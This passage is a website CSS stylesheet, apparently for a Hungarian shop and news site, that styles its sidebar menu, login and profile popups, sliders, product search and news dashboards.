.menu_sidebar .menu_divitem,
.menu_sidebar .menu_item a, 
.menu_sidebar .menu_item,
.menu_sidebar .menu_selecteditem
{
	float: none;
	margin: 0;
}

.menu_sidebar .main_menu_search,
.menu_sidebar .main_menu_login {
	font-weight: 300;
}

.main_menu_profile .rbmenuh2 {
	font-size: 16px;
}

.menu_sidebar .menu_selecteditem a {
	background: transparent;
	color: #e5164e;
}

#rbsidebar-menupanel {
	width: 368px !important;
	z-index: 110;
	background-color: #444;
}

.rb-mediastate-Mobile .rbsidebar_panel.rbsidebar_panel_visibled {
	width: 85% !important;
}

.rbsidebar_panel_disabled {
	display: block;
	left: -368px;
	z-index: 110;
	background: #FFF;
}

#rbsidebar-menupanel {
	padding: 65px 0;
	-webkit-transition: left 0.25s ease-out;
			transition: left 0.25s ease-out;
}

.rbsidebar_button {
	opacity: 0;
	width: 50px;
	height: 50px;
	background: url(/content/images/icon-hamburger.png) no-repeat center;
}

.menu_sidebar .menu_divitem,
.menu_sidebar .main_menu_search,
.menu_sidebar .main_menu_login {
	padding: 0;
	width: 100%;
	text-align: left;
	padding-left: 70px;
	
}

.menu_sidebar .main_menu_search .popup_button_title,
.menu_sidebar .rbmenuh2,
.menu_sidebar .popup_button_title {
	line-height: 65px;
}

.menu_sidebar .main_menu_search .popup_button_title,
.menu_sidebar .rbmenuh2,
.menu_sidebar a,
.menu_sidebar .popup_button_title {
	font-family: 'Roboto', sans-serif;
	font-size: 26px;
	font-weight: 400;
	text-transform: uppercase;
	color: #FFF;
}

.main_menu_child {
	padding-left: 30px;
}

.menu.menu_sidebar:before {
	content: "";
	display: block;
	width: 210px;
	height: 50px;
	background: url(/content/images/icon-logo.png) no-repeat center;
	background-size: 100%;
	margin-left: 70px;
	margin-bottom: 80px;
}

.menu_sidebar a:hover,
.menu_sidebar .rbmenuh2:hover,
.menu_sidebar .popup_button_title:hover {
	color: #e5164e;
}

/* Popup Styles
-----------------------------------------------------------*/

/* reset */

.popup-profile_panel *,
.popup-login_panel *,
.popup-register_panel * {
	float: none;
} 

@-webkit-keyframes popup-slide-in
{
	0% { margin-top: -400px; opacity: 0;}
	
	100% { margin-top: 50px; opacity: 1;}	
}
@keyframes popup-slide-in
{
	0% { margin-top: -400px; opacity: 0;}
	
	100% { margin-top: 50px; opacity: 1;}	
}

.rb-popuppanel-visibled
{
    -webkit-animation: popup-slide-in 0.3s ease-out;
       -moz-animation: popup-slide-in 0.3s ease-out;
    	 -o-animation: popup-slide-in 0.3s ease-out;
    		animation: popup-slide-in 0.3s ease-out;
}

@-webkit-keyframes basketSlideIn
{
	0% { margin-top: -400px; opacity: 0;}
	
	100% { margin-top: 0px; opacity: 1;}	
}

@keyframes basketSlideIn
{
	0% { margin-top: -400px; opacity: 0;}
	
	100% { margin-top: 0px; opacity: 1;}	
}

.popup-popupbasket_full_panel.rb-popuppanel-visibled
{
    -webkit-animation: basketSlideIn 0.3s ease-out;
       -moz-animation: basketSlideIn 0.3s ease-out;
    	 -o-animation: basketSlideIn 0.3s ease-out;
    		animation: basketSlideIn 0.3s ease-out;
}

.popup_panel {
	position: relative;
	/*max-width: 500px;*/
	margin: 50px auto 0;
	padding: 30px;
	background: #FFF;
} 

.inputform-closebutton, .popup_panel_closebutton {
	width: 30px;
	height: 30px;
	background: url(/content/images/icon-close.png) no-repeat center;
	position: absolute;
	top: 15px;
	right: 15px;
	z-index: 1;
}

.inputform-closebutton, .popup_panel_closebutton {
	image-rendering: -webkit-optimize-contrast;
	background-size: 50% !important;
	top: 0px;
	right: 0px;
}

#popup-rbimage_panel {
	margin-top: 150px;
}

.popup_panel.ajax-loading-div {
	left: initial;
	left: auto;
	-webkit-transform: none;
		-ms-transform: none;
			transform: none;
}


/* Login Styles
-----------------------------------------------------------*/

.popup-login_panel,
.popup-register_panel {
	width: 100%;
	max-width: 768px;
	padding: 0;
}

.popup-login_panel .communallogin-items-full,
.popup-register_panel .communallogin-items-full {
	margin-bottom: 0;
}

.rb-mediastate-Mobile .popup-login_panel,
.rb-mediastate-Mobile .popup-register_panel {
	width: 100%;
}

.popup-login_panel .popup_panel_wrapper,
.popup-register_panel .popup_panel_wrapper,
.popup-profile_panel .popup_panel_wrapper {
	position: relative;
	padding: 30px;
	overflow: hidden;
}

.rb-mediastate-Mobile .popup-login_panel .popup_panel_wrapper,
.rb-mediastate-Mobile .popup-register_panel .popup_panel_wrapper,
.rb-mediastate-Mobile .popup-profile_panel .popup_panel_wrapper {
	padding: 15px;
}


.popup-login_panel input[type="text"],
.popup-login_panel input[type="password"],
.popup-register_panel input[type="text"],
.popup-register_panel input[type="password"],
.popup-register_panel select {
	height: 40px;
	width: 100%;
	padding: 0 10px;
	font-size: 14px;
	border: 1px solid #acacac;
}

.rb-mediastate-Mobile .popup-login_panel input[type="text"],
.rb-mediastate-Mobile .popup-login_panel input[type="password"],
.rb-mediastate-Mobile .popup-register_panel input[type="text"],
.rb-mediastate-Mobile .popup-register_panel input[type="password"],
.rb-mediastate-Mobile .popup-register_panel select {
	font-size: 16px;
}

.login_LoginRememberMe {
	padding: 0;
}

.login_LoginRememberMe .inputpage_item {
	margin-left: 0;
}

.login_LoginRememberMe_label {
	font-weight: 300;
	cursor: pointer;
}

.popup-login_panel .popup-register_link {
	display: inline-block;
}

.popup-login_panel .submitbutton,
.popup-register_panel .submitbutton,
.popup-register_full .popup_button_title,
.popup-profile_panel .submitbutton {
	display: inline-block;
	height: 37px;
	line-height: 37px;
    border: 1px solid #acacac;
    padding: 0 35px;
	background: none;
	font-size: 14px;
	font-weight: 400;
	text-transform: uppercase;
	color: #040404;
	cursor: pointer;
	float: none;
	-webkit-transition: all 0.15s ease-out;
			transition: all 0.15s ease-out;
}

.popup-login_panel .submitbutton:hover,
.popup-register_panel .submitbutton:hover,
.popup-register_full .popup_button_title:hover,
.popup-profile_panel .submitbutton:hover,
.rb-global-partialinput .submitbutton:hover,
.basket_summa_login_buttons .popup_button_title:hover {
	color: #FFF;
	background: #e5164e !important;
	border-color: #e5164e !important;
}

.submitbutton:hover {
	
}

.popup-login_panel .input-footer {
	margin-top: 40px;
}

.login_input_regis_before {
    font-weight: 300;
    margin-bottom: 20px;
}

.rbextbutton_items {
	display: inline-block;
	margin-left: 50px;
}

.lostpasswordbutton input[type="button"]:hover {
	color: #e5164e;
}

/* Register Styles
-----------------------------------------------------------*/

.popup-register_panel .rb-datedit-popupbutton,
.popup-profile_panel .rb-datedit-popupbutton {
	position: absolute;
}

.popup-register_panel .inputpage_newfileupload-main,
.popup-profile_panel .inputpage_newfileupload-main {
	max-width: none;
}

.popup-register_panel .inputpage_textimage_div img[src=""],
.popup-profile_panel .inputpage_textimage_div img[src=""] {
	width: 100%;
	height: 250px;
	background: #EEE;
}

.popup-register_panel .inputpage_textimage_div img[src=""]:before,
.popup-profile_panel .inputpage_textimage_div img[src=""]:before {
	display: block;
	content: "Képfeltöltés";
    font-size: 17px;
    font-weight: 600;
    color: #363636;
    text-transform: uppercase;
	
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
			transform: translate(-50%,-50%);
}

.popup-register_panel .inputpage_field {
	display: inline-block;
	vertical-align: top;
	width: 47.5%;
} 

.popup-register_panel .inputpage_field:nth-child(2n+2) {
	margin-right: 5%;
}

.popup-register_panel .inputpage_field_Name,
.popup-register_panel .inputpage_field_NewsLetter  {
	display: block;
	width: 100%;
}

.popup-register_panel .inputpage_field_DataHandlingConfirmOk-popup {
	display: block;
	width: 100%;
	margin: 0 0 5px 0;
} 

.popup-register_panel .datahandling-confirm > div {
	float: left;
}

.popup-register_panel .datahandling-confirm,
.inputpage_field_NewsLetter label {
	font-size: 15px;
	font-weight: 300; 
}

/* Profile Styles
-----------------------------------------------------------*/

.popup-profile_panel {
	width: 100%;
	max-width: 900px;
	padding: 0;
}

.rb-mediastate-Mobile .popup-profile_panel {
	width: 100%;
}

.popup-profile_panel input[type="text"],
.popup-profile_panel input[type="password"],
.popup-profile_panel select {
	height: 40px;
	width: 100%;
	padding: 0 10px;
}

.popup_panel.popup-profile_panel .inputpage_item {
	padding: 0 10px;
} 

.popup-profile_panel .inputpage_label {
	display: block;
	font-weight: 300;
	margin-bottom: 5px;
}

.inputpage_fieldtype_CheckBox .inputpage_label {
	display: inline-block;
}

.popup-profile_panel .inputpage_field_Gender,
.popup-profile_panel .inputpage_field_Birthday,
.popup-profile_panel .inputpage_field_Language,
.popup-profile_panel .inputpage_field_OldPassword,
.popup-profile_panel .inputpage_field_Password,
.popup-profile_panel .inputpage_field_ConfirmPassword {
	width: 30%;
	display: inline-block;
	vertical-align: baseline;
}

.popup-profile_panel .inputpage_field_Name,
.popup-profile_panel .inputpage_field_EMail {
	display: inline-block;
	vertical-align: top;
	width: 47.5%;
}

.popup-profile_panel .inputpage_field_Birthday,
.popup-profile_panel .inputpage_field_Password {
	margin: 0 5%;
}

.popup-profile_panel .inputpage_field_Name {
	margin-right: 5%;
}

.popup-profile_panel .inputpage_buttons_after {
	border: none;
}

.rb-mediastate-Mobile .popup-profile_panel .inputpage_fields > div {
	display: block;
	width: 100%;
	margin: 0;
}

.inputpage_fieldtype_CheckBox label {
	cursor: pointer;
}

/* Home Styles
-----------------------------------------------------------*/

#content-section {
	padding-top: 0;
}

.page_Home_Index #content-section {
	padding-top: 50px;
}

.rb-section-body {
	position: relative;
}

.rb-section-body .rb2-slider-item {
	border: none;
}

/* temp */
.page_others #content-section {
	padding-top: 50px;
}

.home_mainpage .rb2-slider-item {
	border: none;
}

.rb-sectiongroup_full .rb2-container-items {
	position: relative;
}

.rb-section:not(.rb-section-newsslider) .rb2-slider-pager-item-main,
.rb-section:not(.rb-section-newsslider) .rb2-slider-header {
/*	width: 80%;
	max-width: 1300px;
	margin: 0 auto;*/
}

.rb-section-body .rb2-slider-title {
	font-size: 19px;
	font-weight: 600;
	color: #000;
	margin-top: 0;
	text-transform: uppercase;
	float: none;
}

.rb2-slider-subtitle,
.rb-section-articlelist .rb2-slider-title,
.rb-section-productcategory .rb-section-title,
.rb-section-newscategory .rb-section-title {
	/*font-size: 45px;*/
	font-size: 2.35vw;
	font-weight: 600;
	color: #e5164e;
	text-transform: uppercase;
}

.rb-section-productcategory .rb-section-title,
.rb-section-newscategory .rb-section-title {
	font-size: 35px;
	text-align: left;
}

.articleitem_image {
	position: relative;
}

/* Top Slider Styles
-----------------------------------------------------------*/

.rb-section-newsslider {
	margin-bottom: 0;
}

.rb-section-newsslider .rb2-slider-item {
	position: relative;
	   -webkit-box-flex: 1 !important;
	    -ms-flex: 1 1 100% !important;
	        flex: 1 1 100% !important;
}

.rb-section-newsslider .news {
	padding-bottom: 43.75%;
	background-repeat: no-repeat;
}

.rb-section-newsslider .news_header-root {
	color: #FFF;
	position: absolute;
	top: 50%;
	left: 50%;
	text-align: center;
	-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
			transform: translate(-50%,-50%);
}

.rb-section-newsslider .style-news-img-right .news_header-root {
    top: 50%;
    left: 10%;
    max-width: 40%;
    -webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
			transform: translateY(-50%);
}

.rb-section-newsslider .style-news-img-left .news_header-root {
    top: 50%;
    left: auto;
	left: initial;
	right: 10%;
    max-width: 40%;
    -webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
			transform: translateY(-50%);
}

.rb-section-newsslider .rbh1 {
	font-size: 60px;
	font-weight: 300;
}

.rb-section-newsslider .rbh2 {
	font-size: 20px;
}

.rb-section-newsslider .news_digest {
	margin-bottom: 20px;
} 

.style-onlyimage .news_header {
	display: none;	
}

.rb-section-newsslider .rb-publish,
.rb-section-newsslider .rb-quick-edit {
	top: 150px;
}

.rb-section-newsslider .news_header .rbh1 {
	font-family: 'Source Sans Pro', sans-serif;
	/*font-size: 63px;*/
	font-size: 3.3vw;
	font-weight: 600;
	text-transform: uppercase;
	color: #FFF;	
}

.rb-section-newsslider .news_buttons > div {
	display: inline-block;
}

.rb-section-newsslider .new_clickurl,
.rb-section-newsslider .news_buttons input {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 18px;
	font-weight: 700;
	text-transform: uppercase;
} 

.rb-section-newsslider .new_clickurl {
	color: #e5164e;
	background: #FFF;
	border-radius: 35px;
	padding: 7px 45px;
}

.rb-section-newsslider .news_buttons input {
	color: #FFF;
	background: none;	
}

/* Article Search Styles
-----------------------------------------------------------*/

.rb-section-productsearch .rb-section-body {
	/*width: 90%;*/
	width: 50.78125%;
	max-width: 975px;
	/*margin: -75px auto 100px;*/
	margin: -3.8vw auto 5.2%;
}

.rb-section-productsearch .rb-section-filtersearch-body {
	position: relative;
	box-shadow: 0px 10px 10px -5px rgba(0, 0, 0, 0.2);
}

.rb-section-productsearch .filtersearch_input input {
	width: 100%;
	/*height: 133px;*/
	height: 6.92708333333333vw;
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 27px;
	font-weight: 600;
	color: #444;
	padding: 10px 14%;
	background: #FFF url(/content/images/icon-search-grey.png) no-repeat calc(7% - 12.5px);
	image-rendering: -webkit-optimize-contrast;
	border: none;
}

.rb-section-productsearch .filtersearch_button {
	position: absolute;
	top: 0;
	right: 0;
	/*width: 133px;*/
	width: 13.76811594202899%;
	height: 100%;
	background: rgb(81,215,218);
	background: -moz-linear-gradient(top, rgba(81,215,218,1) 0%, rgba(40,135,162,1) 100%);
	background: -webkit-linear-gradient(top, rgba(81,215,218,1) 0%,rgba(40,135,162,1) 100%);
	background: linear-gradient(to bottom, rgba(81,215,218,1) 0%,rgba(40,135,162,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#51d7da', endColorstr='#2887a2',GradientType=0 );
	cursor: pointer;
} 

.rb-section-productsearch .filtersearch_button:before {
	content: "";
	display: block;
	width: 30px;
	height: 30px;
	background: url(/content/images/icon-search.png) no-repeat center;
	image-rendering: -webkit-optimize-contrast;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
			transform: translate(-50%,-50%);	
}

/* Article List Slider Styles
-----------------------------------------------------------*/

.rbslider-headerfilter-items {
	text-align: left;
	margin: 65px 0 0 0;
}

.rbslider-headerfilter-item {
	display: block;
	background: none;
	color: #888;
	font-size: 18px;
	font-weight: 300;
	text-transform: uppercase;
	box-shadow: none;
	padding: 0;
	margin-bottom: 50px;
}

.rbslider-headerfilter-item:last-child {
	margin-bottom: 0;
}

.rbslider-headerfilter-item_selected {
	font-weight: 600;
	color: #e5164e;
}

.articleitem_buttonandlike > div {
	display: inline-block;
	vertical-align: middle;
	float: none;
	margin-right: 15px;
}

.articlevote {
	display: block;
}

.voteitems {
	font-size: 0;
	text-align: center;
	margin-bottom: 15px;
}

.voteitem {
	display: inline-block;
	
	width: 25px;
	height: 17px;
	background: url(/content/images/icon-vote.png) no-repeat left;
	background-size: 17px;
	float: none;
	-webkit-backface-visibility: hidden;
			backface-visibility: hidden;
}

.vote-yes {
	background: url(/content/images/icon-voted.png) no-repeat left;
	background-size: 17px;	
}

.articleitem_like {
	float: right;
}

.rbvote-Like:before {
	display: inline-block;
	content: "";
	width: 13px;
	height: 11px;
	background: url(/content/images/icon-fav-black.png) no-repeat center;
	background-size: 100%;
	margin-right: 5px;
}

.rbvote-Like .rbvote-name {
	display: inline-block;
}

.rbvote-Like:hover:before,
.Like-result1:before {
	background: url(/content/images/icon-fav-pink.png) no-repeat center;
	background-size: 100%;
}

.articleitem_button {
	margin: 15px 0;
}

.rb-section-articlelist .rb2-slider-item,
.rb-section-slideritem--sectionarticlelistgroup .rb2-slider-item {
	-ms-flex: 0 1 calc(20% - 40px);
		flex: 0 1 calc(20% - 40px);
}

.rb-section-slideritem--sectionarticlelistgroup .rb2-container {
	min-height: 500px;
}

.alexdata_discount {
	/*width: 74px;
	height: 74px;
	width: 35%;
	height: 0;
	padding-bottom: 35%;*/
	
	width: 70px;
    height: 70px;
    padding: 0;
	font-size: 20px;
	font-weight: 600;
    text-align: center;
    line-height: normal;
	border-radius: 50%;
	background: #e5164e;
	color: #FFF;
	position: absolute;
	/*top: 65px;
	right: -17.5%;*/
    top: 0;
	right: 6vw;
	z-index: 1;
}

.alexdata_discount .alexdata_discount_value {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
			transform: translate(-50%,-50%);
}

.rb-section-items .alexdata_discount,
.rb-section-allproduct .alexdata_discount,
.alexwebdatainfogrid_detail .alexdata_discount {
	width: 74px;
	height: 74px;
	padding-bottom: 0;
	line-height: 74px;
	right: -32px;
}

.rb-section-allproduct .alexdata_discount {
	right: 0;
}

.rb2-slider-item {
	position: relative;
}

.alexdata_footer_shop_buttons {
	margin-top: 5px;
}

.alexdata_footer_shop_buttons > div {
	display: inline-block;
}

.alexdata_footer_shop_buttons .rbvote-name {
	color: #e5164e;
}

/* Article List Left Styles
-----------------------------------------------------------*/

.rb-section-slider .rb-section-body,
.rb-section-productlist .rb-section-body,
.rb-section-articlenewssliderfiltertop .rb-section-body {
	width: 90%;
	max-width: 1500px;
	margin: 0 auto;
}

.rb-section-slider .rb2-slider-header,
.rb-section-slider .rb2-wrapper {
	display: inline-block;
	vertical-align: top;
}

.rb-section-slider .rb2-slider-header {
	width: 20%;
	margin-right: 60px;
}

.rb-section-slider .rb2-wrapper {
	width: calc(80% - 65px);
}

.rb-section-slider .rb2-slider-pager-item-main {
	padding-right: 2px;
}

.rb-section-slider .rb2-slider-item {
	-webkit-box-flex: 0;
	    -ms-flex: 0 1 calc(25% - 70px);
	        flex: 0 1 calc(25% - 70px);
	margin: 0 35px 40px;
} 

.rb-section-slider .rb2-slider-pager-item-main {
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
}

.rb-section-slider .rb2-slider-pager-item-main,
.rb-section-articlenewssliderfiltertop .rb2-slider-pager-item-main {
	padding-top: 5px;
		-webkit-box-pack: start;
		   -ms-flex-pack: start;
	justify-content: flex-start;
}

/* Article List Top Styles
-----------------------------------------------------------*/

.rb-section-articlenewssliderfiltertop {
	padding: 90px 0;
}

.rb-section-articlenewssliderfiltertop .rbslider-headerfilter-item {
	display: inline-block;
	margin-right: 40px;
	margin-bottom: 0;
}

.rb-section-articlenewssliderfiltertop .rbslider-headerfilter-items {
	margin: 0 0 75px;
	float: right;
}

.rb-section-articlenewssliderfiltertop .rb2-slider-item {
	-webkit-box-flex: 0;
	    -ms-flex: 0 1 calc(20% - 50px);
	        flex: 0 1 calc(20% - 50px);
	margin: 0 25px;
} 

/* News Dashboard Styles
-----------------------------------------------------------*/

.rb-section-dashboardactionnews {
	padding: 130px 0;
}

.rb-section-dashboardactionnews .rb-section-body {
	width: 94%;
	margin: 0 auto;
}

.rb-section-dashboardactionnews .rb-dashboardimage-full .rb-dashboardimage-row > div {
	width: 50%;
}

.rb-section-dashboardactionnews .rb-dashboardimage-full .rb-dashboardimage-item {
	margin: 0;
} 

.rb-section-dashboardactionnews .rb-dashboardimage-cell .rb-dashboardimage-item {
	padding-bottom: 0;
	height: auto;
}

.rb-section-dashboardactionnews .rb-dashboardimage-cell .rb-dashboardimage-item .rb-dashboardimage-item-backgroundimage {
	width: 50%;
	padding-bottom: 50%;
	background-size: cover;
	background-position: center;
}

.rb-section-dashboardactionnews .rb-dashboardimage-cell .rb-dashboardimage-item .rb-dashboardimage-item-info {
	width: 50%;
	height: 100%;
}

.rb-section-dashboardactionnews .rb-dashboardimage-item-right .rb-dashboardimage-item-info,
.rb-section-dashboardactionnews .rb-dashboardimage-item-left .rb-dashboardimage-item-backgroundimage {
	float: left;
}

.rb-section-dashboardactionnews .rb-dashboardimage-item-right .rb-dashboardimage-item-backgroundimage,
.rb-section-dashboardactionnews .rb-dashboardimage-item-left .rb-dashboardimage-item-info {
	float: right;
}  

.rb-section-dashboardactionnews .rb-dashboardimage-doublecell .rb-dashboardimage-item-info {
	width: 50%;
	height: 50%;
	position: absolute;
	bottom: 0;
	left: 0;
	background: #FFF;
}

.rb-section-dashboardactionnews .rb-dashboardimage-item-title {
	/*font-size: 40px;*/
	font-size: 2vw;
	font-weight: 600;
	text-transform: uppercase;
	/*color: #e5164e;*/
	color: #f73b6d;
	padding: 0;
}

.rb-section-dashboardactionnews .rb-dashboardimage-item-title:after {
	content: "";
	display: block;
	width: 100px;
	height: 3px;
	/*background: #e5164e;*/
	background: #f73b6d;
	margin: 20px auto 40px;
}

.rb-section-dashboardactionnews .rb-dashboardimage-cell .rb-dashboardimage-item-left .rb-dashboardimage-item-title:after {
	background: #FFF;
}

.rb-section-dashboardactionnews .rb-dashboardimage-cell .rb-dashboardimage-item-left .rb-dashboardimage-item-title,
.rb-section-dashboardactionnews .rb-dashboardimage-cell .rb-dashboardimage-item-left .rb-dashboardimage-item-desription {
	color: #FFF;
}  

.rb-section-dashboardactionnews .rb-dashboardimage-cell .rb-dashboardimage-item-left .rb-dashboardimage-item-info {
	/*background: #e5164e;*/
	background: #f73b6d;
}

.rb-section-dashboardactionnews .rb-dashboardimage-cell .rb-dashboardimage-item-right .rb-dashboardimage-item-info {
	background: #FFF;
}

.rb-section-dashboardactionnews .rb-dashboardimage-cell .rb-dashboardimage-item-left {
	background-size: 50% !important;
	background-position: left !important;
}

.rb-section-dashboardactionnews .rb-dashboardimage-cell .rb-dashboardimage-item-right {
	background-size: 50% !important;
	background-position: right !important;
}

.rb-section-dashboardactionnews .rb-dashboardimage-item-info {
	text-align: center;
	padding: 8% 5%;
}

.rb-section-dashboardactionnews .rb-dashboardimage-item-desription {
	font-weight: 300;
}

.rb-dashboardimage-item-subtitle2 {
	font-size: 13px;
	font-weight: 600;
	text-transform: uppercase;
	margin-bottom: 10px;
}

.rb-section-dashboardactionnews .rb-dashboardimage-item-left .rb-dashboardimage-item-subtitle2 {
	color: #FFF;
}

.rb-dashboardimage-row {
	display: flex;
	height: 880px;
}

.rb-dashboardimage-row > div {
	height: 100%;
}

.rb-section-dashboardactionnews .rb-dashboardimage-cell .rb-dashboardimage-item {
	height: 50%;
}

.rb-dashboardimage-doublerow .rb-dashboardimage-item {
	padding-bottom: 0;
	height: 100%;
}

/* 1 News */

.rb-section-dashboardactionnews .rb-dashboardimage-full div.rb-dashboardimage-row-1,
.rb-section-dashboardactionnews .rb-dashboardimage-full div.rb-dashboardimage-row-2 {
	width: 100%;
}

.rb-section-dashboardactionnews .rb-dashboardimage-full .rb-dashboardimage-row-1 .rb-dashboardimage-item {
	width: 100%;
	padding-bottom: 50%;	
}

.rb-section-dashboardactionnews .rb-dashboardimage-row-1 .rb-dashboardimage-item-info {
	padding: 5%;
	background: #FFF;
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%,-50%);
		-ms-transform: translate(-50%,-50%);
			transform: translate(-50%,-50%);
}

/* 2 News */

.rb-section-dashboardactionnews .rb-dashboardimage-full div.rb-dashboardimage-row-2 .rb-dashboardimage-item {
	width: 50%;
	padding-bottom: 50%;
}

.rb-section-dashboardactionnews .rb-dashboardimage-row-2 .rb-dashboardimage-item-info {
	width: 50%;
	background: #FFF;
	position: absolute;
	left: 0;
	bottom: 0;
}

/* 4 News */

.rb-dashboardimage-full .rb-dashboardimage-row-4 > div {
	margin: 0;
	width: 50%;
	float: left;
}

/* Button */

.newsitem-layout-button .newsitem-name-full,
.newsitem-layout-button .newsitem_clickbutton {
    background: #e5164e;
    color: #FFF;
    padding: 7px 40px;
    border-radius: 35px;
    border: 0;
    cursor: pointer;
}

.newsitem-layout-button .newsitem_clickbutton {
    display: inline-block;
}

.newsitem-layout-button .newsitem-name-full .newsitem-name {
    color: #FFF;
    font-size: 18px;
}

/* Article Dashboard Styles
-----------------------------------------------------------*/

.rb-section-dashboardarticlelist {
	padding: 120px 0 135px;
	background: rgb(167,18,60);
	background: -moz-linear-gradient(left, rgba(167,18,60,1) 0%, rgba(119,87,126,1) 100%);
	background: -webkit-linear-gradient(left, rgba(167,18,60,1) 0%,rgba(119,87,126,1) 100%);
	background: linear-gradient(to right, rgba(167,18,60,1) 0%,rgba(119,87,126,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a7123c', endColorstr='#77577e',GradientType=1 );	
}

.rb-section-dashboardarticlelist .rb-section-body {
	width: 90%;
	max-width: 1450px;
	margin: 0 auto;
}

.rb-section-dashboardarticlelist .rb-dashboardimage-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	margin-bottom: 20px;
}

.rb-section-dashboardarticlelist .rb-dashboardimage-doublecell,
.rb-section-dashboardarticlelist .rb-dashboardimage-cell {
	-webkit-box-flex: 0;
	    -ms-flex: 0 1 calc(50% - 10px);
	        flex: 0 1 calc(50% - 10px);
}

.rb-section-dashboardarticlelist .rb-dashboardimage-row > div:last-child,
.rb-section-dashboardarticlelist .rb-dashboardimage-cell .rb-dashboardimage-item:last-child {
	margin-left: 20px;
}

.rb-section-dashboardarticlelist .rb-dashboardimage-cell .rb-dashboardimage-item {
	width: calc(50% - 10px);
	height: 100%;
}

.rb-section-dashboardarticlelist .rb-dashboardimage-doublecell .rb-dashboardimage-item {
	width: 100%;
	height: 100%;
}

.rb-section-dashboardarticlelist img {
	box-shadow: 3px 3px 10px 0px rgba(0, 0, 0, 0.2);	
}

.rb-section-dashboardarticlelist .rb-dashboardimage-cell img {
	max-width: 120px;
	margin: 0 auto 20px;
}

.rb-section-dashboardarticlelist .rb-dashboardimage-doublecell img {
	max-width: 180px;
	margin: 0 auto;
}

.rb-section-dashboardarticlelist .rb-dashboardimage-item {
	background: #FFF;
	margin: 0;
	padding: 50px 35px 35px;
	height: auto;
}

.rb-section-dashboardarticlelist .rb-dashboardimage-titleitem {
	padding: 15% 0 0;
}

.rb-section-dashboardarticlelist .rb-dashboardimage-titleitem {
	background: transparent;
}

.rb-section-dashboardarticlelist .rb-dashboardimage-item-title,
.rb-section-dashboardarticlelist .rb-dashboardimage-item-subtitle {
	font-weight: 600;
	text-transform: uppercase;
	color: #FFF;
	padding: 0;
} 

.rb-section-dashboardarticlelist .rb-dashboardimage-item-subtitle {
	font-size: 45px;
}

.rb-section-dashboardarticlelist .rb-dashboardimage-item-subtitle:after {
	content: "";
	display: block;
	width: 100px;
	height: 3px;
	background: #FFF;
	margin-top: 15px;
}

.rb-section-dashboardarticlelist .rb-dashboardimage-item-title {
	font-size: 19px;
}

.rb-section-dashboardarticlelist .rb-dashboardimage-cell .articleitem_name,
.rb-section-dashboardarticlelist .rb-dashboardimage-cell .articleitem_prices {
	text-align: center;
}

.rb-dashboardimage-doublecell .articleitem_full > div {
	display: inline-block;
	vertical-align: top;
}

.rb-dashboardimage-doublecell .articleitem_left {
	width: 180px;
}

.rb-dashboardimage-doublecell .articleitem_right {
	width: calc(100% - 224px);
	margin-left: 40px;
}

.rb-dashboardimage-doublecell .articleitem_name {
	font-size: 24px;
}

.rb-dashboardimage-doublecell .articleitem_shortdescription {
	font-size: 15px;
	margin-top: 15px;
	color: #444;
}

.rb-dashboardimage-cell .rbvote-Like {
	background-position: left;
	background-size: 13px;
	padding-left: 22px;
	height: auto;
}

.rb-dashboardimage-doublecell .voteitems {
	text-align: left;
}

.rb-dashboardimage-cell .articleitem_buttonandlike {
	text-align: center;
}

/* News Styles
-----------------------------------------------------------*/

.rb-section-onenewsandslider .rb-section-body {
	width: 90%;
	max-width: 1450px;
	margin: 0 auto;
	padding: 100px 0 90px;
}

.rb-section-onenewsandslider-left,
.rb-section-onenewsandslider-right {
	display: inline-block;
	vertical-align: top;	
}

.rb-section-onenewsandslider-left {
	width: 46%;
	margin-right: 11%;
}

.rb-section-onenewsandslider-right {
	position: relative;
	width: calc(43% - 4px);
}

.rb-section-onenewsandslider-left .rb-section-onenewsandslider-newsinfo {
	position: relative;
}

.rb-section-onenewsandslider-left .rb-section-onenewsandslider-info {
	width: calc(90% - 45px);
    position: absolute;
    top: 15vw;
    left: 45px;
    /*
    -webkit-transform: translateY(-50%);
    	-ms-transform: translateY(-50%);
    		transform: translateY(-50%); */
}

.rb-section-onenewsandslider-left .rb-section-onenewsandslider-info > div {
	display: inline-block;
	vertical-align: top;
}

.rb-section-onenewsandslider-info-left {
	width: calc(100% - 154px);
}

.rb-section-onenewsandslider-info-right,
.news_info-right {
	width: 100px;
	background: #FFF;
	text-align: center;
	color: #e5164e;
	box-shadow: 2px 2px 10px -2px rgba(0, 0, 0, 0.3);
	padding: 20px 0;
	margin-left: 50px;
}

.rb-section-onenewsandslider-newsmonth,
.news_info-right .news_newsmonth {
	font-size: 17px;
}

.rb-section-onenewsandslider-newsday,
.news_info-right .news_newsday {
	font-size: 50px;
	font-weight: 700;
	line-height: 40px;
}

.rb-section-onenewsandslider-right .rbslider-summaclick {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 17px;
	font-weight: 600;
	text-transform: uppercase;
	color: #888;
} 

.rb-section-onenewsandslider-right .rbslider-summaclick:after {
	content: "";
	display: inline-block;
	width: 10px;
	height: 10px;
	margin-left: 10px;
	border-top:  2px solid #888;
	border-right: 2px solid #888;
	-webkit-transform: rotate(45deg);
		-ms-transform: rotate(45deg);
			transform: rotate(45deg);
	
}

h1.rb-section-onenewsandslider-newstitle {
	font-size: 20px;
	font-weight: 400;
	text-align: left;
	margin-top: 0;
}

.rb-section-onenewsandslider-newsdescription {
	font-size: 15px;
	font-weight: 300;
}

.rb-section-onenewsandslider-right .rb2-slider-pager-item-main {
	-ms-flex-wrap: wrap;
		flex-wrap: wrap;
}

.rb-section-onenewsandslider-right .rb2-slider-item {
	margin-bottom: 45px;
	-webkit-box-flex: 1;
	    -ms-flex: 1 1 100%;
